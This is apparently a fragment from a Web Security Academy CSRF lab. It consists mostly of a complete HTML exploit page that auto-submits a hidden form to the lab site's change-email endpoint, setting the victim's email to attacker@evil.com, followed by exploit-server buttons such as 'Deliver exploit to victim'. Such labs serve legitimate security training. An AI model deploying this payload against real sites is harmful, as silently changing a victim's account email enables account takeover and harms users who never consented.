 Body:
<html>
<head>
<title>CSRF-1</title>
</head>
<body>
<form action="https://0a3700ea032ba1d8c2ef1284006800d3.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log